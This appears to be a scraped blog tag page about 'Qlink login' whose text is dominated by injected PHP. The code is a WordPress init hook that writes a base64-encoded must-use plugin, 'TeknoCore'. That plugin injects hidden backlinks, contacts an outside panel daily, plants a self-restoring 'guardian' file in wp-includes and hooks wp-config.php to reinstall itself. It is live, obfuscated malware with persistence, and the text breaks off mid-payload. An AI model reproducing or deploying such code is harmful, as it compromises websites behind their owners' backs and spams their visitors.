
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "qlink login"
GENERAL
1 year ago
Qlink Login – A Step-by-Step Guide to Access
Your Account